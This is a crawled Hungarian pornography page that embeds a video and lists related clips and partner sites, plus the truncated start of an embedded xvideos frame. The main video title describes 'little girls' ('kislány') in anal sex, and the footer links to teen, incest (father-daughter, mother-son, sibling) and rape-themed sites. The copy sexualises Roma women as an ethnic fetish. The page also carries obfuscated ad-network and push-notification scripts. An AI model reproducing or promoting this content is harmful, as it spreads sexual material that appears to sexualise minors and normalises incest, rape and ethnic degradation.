

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciganyszex.com/4492593-dogos-ket-kislany-seggbe-dugva.html
body_size: 5759
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Dögös két kislány seggbe dugva - Cigány szex videó, cigány pornó ingyen</title>
<meta name="description" content="">
<meta name="yandex-verification" content="226de3a7b72441ae" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//ciganyszex.com/4492593-dogos-ket-kislany-seggbe-dugva.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='/media/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />


<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-9', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>

  


<meta name="exoclick-site-verification" content="f5f89f15ebe1e9c8f13e33fc3ff9d81e">



</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1595010/brt.js"></script>


<script type="application/javascript">
    pn_idzone = 4669382;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>


<script type="text/javascript" src="/exload.js"></script>

	<div id="navigation-wrapper" style="margin-bottom:5px;">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Cigány Szex Videó és roma pornó</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class="active"><a href="/">Cigány szex VIDEÓK</a></li>
					<li class=""><a href="https://mastersincash.g2afse.com/sl?id=613f5e2d0a13e2d587e2e23e&pid=516&sub1=ciganyszex.com" target="_blank1" style="color:yellow;text-decoration:underline;">18+ társkereső <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li ><a href="https://romaszex.com" target="_partner_1" style="color:yellow;">ROMA Szex VIDEÓK <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="https://www.szexkepek.net/" target="_blank">Szex képek</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; padding-bottom:0px;">
								<h1 class="widget-title" style="margin-bottom:5px;">Dögös két kislány seggbe dugva</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/69642661/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen loading="lazy"></iframe>
													</div>
												
												  													
													
													
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">05:58 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">Legjobb cigány szex filmek:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Roma testvérpár állandóan szexel otthon" href="/4491176-roma-testverpar-allandoan-szexel-otthon.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/31/96/c2/3196c217c1e175d1723238196d30848c/3196c217c1e175d1723238196d30848c.9.jpg" class="img-thumbnail" alt="Roma testvérpár állandóan szexel otthon" title="Roma testvérpár állandóan szexel otthon" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Roma testvérpár állandóan szexel otthon" href="/4491176-roma-testverpar-allandoan-szexel-otthon.html" style="font-size:15px;">Roma testvérpár állandóan szexel otthon</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Megérinti magát a nedves roma lány" href="/4493272-megerinti-magat-a-nedves-roma-lany.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/a1/d0/2d/a1d02d68c8a309fcfda8682f7176727c/a1d02d68c8a309fcfda8682f7176727c.15.jpg" class="img-thumbnail" alt="Megérinti magát a nedves roma lány" title="Megérinti magát a nedves roma lány" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Megérinti magát a nedves roma lány" href="/4493272-megerinti-magat-a-nedves-roma-lany.html" style="font-size:15px;">Megérinti magát a nedves roma lány</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="A szőke nő megajándékozza a férfit hatalmas melleivel és puncijával" href="/4494647-a-szoke-no-megajandekozza-a-ferfit-hatalmas-melleivel-es-puncijaval.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/a2/c2/a8/a2c2a8c55d6825f086b32c1f32a82c87/a2c2a8c55d6825f086b32c1f32a82c87.23.jpg" class="img-thumbnail" alt="A szőke nő megajándékozza a férfit hatalmas melleivel és puncijával" title="A szőke nő megajándékozza a férfit hatalmas melleivel és puncijával" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="A szőke nő megajándékozza a férfit hatalmas melleivel és puncijával" href="/4494647-a-szoke-no-megajandekozza-a-ferfit-hatalmas-melleivel-es-puncijaval.html" style="font-size:15px;">A szőke nő megajándékozza a férfit hatalmas melleivel és puncijával</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="A barátom barátja megdugta a pinámat" href="/4493274-a-baratom-baratja-megdugta-a-pinamat.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/06/95/8c/06958cc1c60c35f2b18399f407e727c6/06958cc1c60c35f2b18399f407e727c6.12.jpg" class="img-thumbnail" alt="A barátom barátja megdugta a pinámat" title="A barátom barátja megdugta a pinámat" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="A barátom barátja megdugta a pinámat" href="/4493274-a-baratom-baratja-megdugta-a-pinamat.html" style="font-size:15px;">A barátom barátja megdugta a pinámat</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Cigány származású utcalány meztelenkedős videója" href="/4489041-cigany-szarmazasu-utcalany-meztelenkedos-videoja.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/83/7c/77/837c771b6d24b51c349e9365e95072d1/837c771b6d24b51c349e9365e95072d1.2.jpg" class="img-thumbnail" alt="Cigány származású utcalány meztelenkedős videója" title="Cigány származású utcalány meztelenkedős videója" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Cigány származású utcalány meztelenkedős videója" href="/4489041-cigany-szarmazasu-utcalany-meztelenkedos-videoja.html" style="font-size:15px;">Cigány származású utcalány meztelenkedős videója</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Igazi vérmes roma tetovált nő szenvedélyes dugása" href="/4491182-igazi-vermes-roma-tetovalt-no-szenvedelyes-dugasa.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/9a/7f/48/9a7f4849e72c68ee700db6220c653cde/9a7f4849e72c68ee700db6220c653cde.29.jpg" class="img-thumbnail" alt="Igazi vérmes roma tetovált nő szenvedélyes dugása" title="Igazi vérmes roma tetovált nő szenvedélyes dugása" style="height:140px;width:230px;" loading="lazy">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Igazi vérmes roma tetovált nő szenvedélyes dugása" href="/4491182-igazi-vermes-roma-tetovalt-no-szenvedelyes-dugasa.html" style="font-size:15px;">Igazi vérmes roma tetovált nő szenvedélyes dugása</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  

						  
				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Barátunk:</h4>
		<div class="textwidget">
		
		<p>
		
			
			<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
			<ins class="adsbyexoclick" data-zoneid="4669390"></ins> 
			<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script type="text/javascript">
				(function () {
					function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
					ExoLoader.addZone({"idzone":"4669390"});
				})();
			</script>
			
			
		</p>
		
		</div>
		
		
				<h4 class="widget-title">Neked:</h4>
		<div class="textwidget">
		<p>
			
			<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
			<ins class="adsbyexoclick" data-zoneid="4669390"></ins> 
			<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
			<script type="text/javascript">
				(function () {
					function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
					ExoLoader.addZone({"idzone":"4669390"});
				})();
			</script>
			
		</p>
		</div>
				
	</div>
		
</div>

				
		</div>
			
</div>

<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Dögös két kislány seggbe dugva</span>
<meta itemprop="duration" content="P0DT0H5M58S" />
<meta itemprop="thumbnailUrl" content="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/9a/7f/48/9a7f4849e72c68ee700db6220c653cde/9a7f4849e72c68ee700db6220c653cde.29.jpg" />
<meta itemprop="embedURL" content="https://ciganyszex.com/4492593-dogos-ket-kislany-seggbe-dugva.html" />
<meta itemprop="uploadDate" content="2023-05-21T15:15:01+02:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description"> - cigány szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Cigány lányok és szexi roma anyukák szex videói. Nézd meg hogyan szexelnek a roma csajok vagy hogy hogyan dugják meg a cigány anyukákat. A legjobb cigány pornó filmeket itt találod meg ingyen. Minden nap újabb cigány pornó videót teszünk ingyen nézhetővé! Minden cigány szex videónk a legjobb cigány csajokat mutatja szex közben, nézd meg te is a mi saját roma szex videónkat. Ingyenes cigány szex videók, megbízható forrásból, naponta frissítve. Roma szex és cigány szex okostelefonra is! Cigány pinákat dugnak meg kőkemény farkakkal és roma anyukákat basznak fiatal srácok. Dagule ciceske. Cigány milfek szex videói.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szexkepek.net/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://szexlinkek.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://szorospina.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://nagyi-szex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Nagyi Szex, Nagyi Porno</a> &nbsp;&nbsp; <a href='https://testverszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Testvér Porno</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=ciganyszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Anya Fia Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=ciganyszex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bla2fdnkSP'>! Szexpartner Kereső !</a>
				
				&nbsp;&nbsp; <a href='https://rapelust.com/movies/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blanfkSP'>Hollywood Rape Movies</a>
				
				&nbsp;&nbsp; <a href='https://ingyensexfilm.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bla2nkSP'>Magyar szex videók</a>
				
				&nbsp;&nbsp; <a href='https://kemenyszex.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bldankSP'>Hardcore pornó</a>
				
				&nbsp;&nbsp; <a href='https://xxxfilmek.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bldankSP'>xxx filmek</a>
				
				&nbsp;&nbsp; <a href='https://amatorporno.net/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bmatorpornkSP'>Amatőr pornó</a>
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
        
        ExoLoader.serve({"script_url":"/exload.php"});
    })();
</script>
	
	
	
<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
	
<script type="text/javascript" src="/media/js/jquery.min.js"></script>
<script type="text/javascript" src="/media/js/bootstrap.min.js"></script>
	
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0bd946ee18c3458c98443d9d15f944d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/69642661/
body_size: 11419
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":87770537,"eid":"okbuoav5812","isfw":null,"u":"\/video.okbuoav5812\/loira_da_bunda_gigante_fodendo_forte_com_meu_strapon","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/f8\/6b\/69\/f86b69b0ee7ccf26f1a586bd96e8cef2\/f86b69b0ee7ccf26f1a586bd96e8cef2.16.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/f8\/6b\/69\/f86b69b0ee7ccf26f1a586bd96e8cef2\/f86b69b0ee7ccf26f1a586bd96e8cef2.16.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/f8\/6b\/69\/f86b69b0ee7ccf26f1a586bd96e8cef2\/f86b69b0ee7ccf26f1a586bd96e8cef2.16.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/f8\/6b\/69\/f86b69b0ee7ccf26f1a586bd96e8cef2\/f86b69b0ee7ccf26f1a586bd96e8cef2.16.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/1c\/90\/5b\/87770537\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/1c\/90\/5b\/87770537\/mozaique_listing.jpg","tf":"Loira da bunda gigante fodendo forte com meu strapon","t":"Loira da bunda gigante fodendo forte com meu st...","d":"10 